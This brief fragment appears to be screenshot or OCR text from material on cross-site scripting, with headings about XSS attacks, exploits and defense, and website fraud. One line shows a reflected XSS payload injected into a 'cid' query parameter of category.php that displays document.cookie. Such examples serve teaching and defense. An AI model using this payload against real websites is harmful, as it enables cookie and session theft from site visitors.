
category.php?cid="><script>alert(document.cookie)</script>><marquee><h1>B
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 